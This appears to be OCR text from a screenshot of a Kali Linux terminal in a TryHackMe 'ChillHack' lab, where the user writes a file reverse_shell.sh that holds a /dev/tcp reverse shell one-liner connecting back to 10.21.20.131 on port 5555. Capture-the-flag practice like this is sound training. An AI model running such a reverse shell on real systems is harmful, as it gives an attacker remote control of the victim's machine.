 ChillHack : zsh
Theme
Dark
┌──(kali㉿kali)-[~/Documents/THM/ChillHack]
└─$ touch reverse_shell.sh
┌──(kali㉿kali)-[~/Documents/THM/ChillHack]
└─$ echo "sh -i >& /dev/tcp/10.21.20.131/5555 0>&1" > reverse_shell.sh
IP & Port
┌──(kali㉿kali)-[~/Documents/THM/ChillHack]
└─$ cat reverse_shell.sh
sh -i >& /dev/tcp/10.21.20.131/5555 0>&1
IP 10.21.20.131 Port
┌──(kali㉿kali)-[~/Documents/THM/ChillHack]
└─$